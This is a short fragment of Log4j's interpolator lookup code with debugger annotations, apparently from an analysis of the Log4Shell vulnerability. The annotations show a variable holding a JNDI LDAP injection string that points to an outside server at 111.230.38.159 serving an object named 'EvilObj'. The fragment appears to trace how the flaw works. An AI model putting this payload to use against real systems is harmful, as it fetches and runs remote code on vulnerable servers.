 return null;
} else {
int prefixPos = var.indexOf(58); prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); var: "jndi:ldap://111.230.38.159:1389/EvilObj" prefixPos:
String name = var.substring( beginIndex: prefixPos + 1);
StrLookup lookup = (StrLookup) this.strLookupMap.get(prefix);
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(this.configuration);
}
String value = null;
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
}
if (value != null) {
return value;